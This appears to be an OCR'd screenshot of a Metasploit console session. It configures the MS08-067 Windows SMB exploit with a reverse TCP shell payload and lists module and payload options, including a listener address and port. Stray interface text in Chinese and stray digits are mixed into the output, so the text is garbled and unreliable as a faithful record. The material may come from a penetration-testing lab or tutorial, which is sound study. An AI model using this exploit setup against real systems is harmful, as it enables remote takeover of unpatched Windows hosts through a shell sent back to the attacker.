 msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/shell_reverse_tcp
1
payload => windows/shell_reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
2
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
请勿打扰
没有未读通知。
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
3
LHOST 192.168.2.244 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
cn
msf5 exploit(windows/smb/ms08_067_netapi) >